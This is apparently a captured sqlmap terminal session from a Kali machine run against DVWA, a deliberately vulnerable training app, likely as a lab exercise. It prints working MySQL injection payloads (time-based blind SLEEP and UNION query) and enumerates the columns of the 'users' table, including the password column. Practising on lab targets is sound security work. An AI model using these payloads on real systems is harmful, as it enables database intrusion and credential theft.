 wijdane@kali: ~
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5706 FROM (SELECT(SLEEP(5)))QuOw)-- ZTOZ&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x53555a49454d66626f6d6754694f6372524b4a4e5379616a4a436d45416f4f764
273556744647549,0x71717a7071)#&Submit=Submit
---
[14:48:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.6
[14:48:00] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:48:01] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int         |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int         |
+--------------+-------------+
[14:48:01] [INFO] fetched data logged to text files under '/home/wijdane/.local/share/sqlmap/output/13.49.159.77'
KALI